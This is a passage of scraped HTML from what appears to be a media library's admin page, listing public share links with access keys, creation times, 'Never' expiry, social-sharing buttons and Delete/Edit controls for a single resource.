                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D96cb9a394a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D96cb9a394a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('96cb9a394a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=96cb9a394a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1294c77aad">
                                                    1294c77aad                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:52</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1294c77aad"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1294c77aad"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1294c77aad"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1294c77aad');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1294c77aad&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=0d57967276">
                                                    0d57967276                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:53</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0d57967276"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0d57967276"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0d57967276"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('0d57967276');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=0d57967276&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=9dbbb59e21">
                                                    9dbbb59e21                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:53</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9dbbb59e21"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9dbbb59e21"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9dbbb59e21"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('9dbbb59e21');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=9dbbb59e21&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=4af84783aa">
                                                    4af84783aa                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:54</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4af84783aa"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4af84783aa"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4af84783aa"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('4af84783aa');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=4af84783aa&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=494cbaca47">
                                                    494cbaca47                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:55</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D494cbaca47"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D494cbaca47"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D494cbaca47"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('494cbaca47');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=494cbaca47&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=43bde7c55b">
                                                    43bde7c55b                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:55</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D43bde7c55b"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D43bde7c55b"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D43bde7c55b"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('43bde7c55b');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=43bde7c55b&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=c36603e44a">
                                                    c36603e44a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:56</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc36603e44a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc36603e44a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc36603e44a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('c36603e44a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=c36603e44a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b2d082339e">
                                                    b2d082339e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:57</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db2d082339e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db2d082339e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db2d082339e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b2d082339e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b2d082339e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1949d28e01">
                                                    1949d28e01                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:57</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1949d28e01"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1949d28e01"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1949d28e01"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1949d28e01');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1949d28e01&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=4fe2d301a2">
                                                    4fe2d301a2                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:58</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4fe2d301a2"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4fe2d301a2"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4fe2d301a2"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('4fe2d301a2');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=4fe2d301a2&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=181e5efaa1">
                                                    181e5efaa1                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:59</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D181e5efaa1"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D181e5efaa1"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D181e5efaa1"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('181e5efaa1');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=181e5efaa1&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=8ae0ab8ed6">
                                                    8ae0ab8ed6                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:59</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8ae0ab8ed6"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8ae0ab8ed6"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8ae0ab8ed6"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('8ae0ab8ed6');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=8ae0ab8ed6&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=adda873ee6">
                                                    adda873ee6                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:00</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dadda873ee6"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dadda873ee6"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dadda873ee6"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('adda873ee6');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=adda873ee6&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d37af5bef4">
                                                    d37af5bef4                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:01</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd37af5bef4"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd37af5bef4"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd37af5bef4"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d37af5bef4');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d37af5bef4&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=86613fa45f">
                                                    86613fa45f                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:02</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D86613fa45f"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D86613fa45f"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D86613fa45f"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('86613fa45f');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=86613fa45f&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=5330b7ce15">
                                                    5330b7ce15                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:02</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5330b7ce15"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5330b7ce15"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5330b7ce15"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('5330b7ce15');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=5330b7ce15&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=03f7376691">
                                                    03f7376691                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:03</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D03f7376691"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D03f7376691"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D03f7376691"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('03f7376691');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=03f7376691&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
